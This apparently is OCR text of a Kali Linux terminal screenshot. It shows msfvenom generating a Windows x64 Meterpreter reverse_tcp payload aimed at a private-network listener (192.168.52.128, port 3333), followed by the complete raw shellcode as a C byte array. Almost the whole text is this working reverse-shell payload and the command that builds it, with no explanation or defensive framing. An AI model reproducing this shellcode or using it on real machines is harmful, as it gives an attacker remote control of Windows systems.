 root@kali: /home/kali
root@kali: /home/kali
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root💀kali)-[/home/kali]
└─# msfvenom -p  windows/x64/meterpreter/reverse_tcp  lhost=192.168.52.128 lport=3333 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of c file: 2166 bytes
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50\x52"
"\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
"\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
"\x01\xc1\xe2\xed\x52\x48\x8b\x52\x20\x41\x51\x8b\x42\x3c\x48"
"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00\x00\x8b"
"\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b"
"\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x4d"
"\x31\xc9\x41\x8b\x34\x88\x48\x01\xd6\x48\x31\xc0\xac\x41\xc1"
"\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45"
"\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b"
"\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x41\x58"
"\x48\x01\xd0\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48"
"\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9"
"\x4b\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33\x32\x00\x00"
"\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00\x49\x89\xe5"
"\x49\xbc\x02\x00\x0d\x05\xc0\xa8\x34\x80\x41\x54\x49\x89\xe4"
"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89\xea\x68"
"\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff\xd5\x6a\x0a"
"\x41\x5e\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89"
"\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5"
"\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9\x41\xba"
"\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0a\x49\xff\xce\x75\xe5"
"\xe8\x93\x00\x00\x00\x48\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9"
"\x6a\x04\x41\x58\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5"
"\x83\xf8\x00\x7e\x55\x48\x83\xc4\x20\x5e\x89\xf6\x6a\x40\x41"
"\x59\x68\x00\x10\x00\x00\x41\x58\x48\x89\xf2\x48\x31\xc9\x41"
"\xba\x58\xa4\x53\xe5\xff\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31"
"\xc9\x49\x89\xf0\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9\xc8"
"\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x41\x57\x59\x68\x00\x40"
"\x00\x00\x41\x58\x6a\x00\x5a\x41\xba\x0b\x2f\x0f\x30\xff\xd5"
"\x57\x59\x41\xba\x75\x6e\x4d\x61\xff\xd5\x49\xff\xce\xe9\x3c"
"\xff\xff\xff\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xb4\x41"
"\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2\xf0\xb5\xa2\x56\xff\xd5";
┌──(root💀kali)-[/home/kali]
└─#